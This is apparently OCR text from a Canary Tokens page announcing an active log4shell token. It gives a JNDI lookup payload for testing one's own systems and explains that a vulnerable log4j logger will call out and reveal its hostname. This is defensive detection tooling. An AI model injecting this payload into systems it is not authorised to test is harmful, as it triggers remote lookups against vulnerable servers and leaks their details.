 CANARY
TOKENS
New token
Manage this token
What is this and why should I care?
Documentation
Your log4shell token is active!
The next step is to copy the log4j snippet below and test your systems for
the log4shell issue.
${jndi:ldap://x${hostName}.L4J.x7752ize5c0tbl1x5ie
If the log line is consumed by a vulnerable log4j library, it will generate an
alert on this token.
If this works, you will also obtain the hostname of the vulnerable server.
You can read more on this issue at LunaSec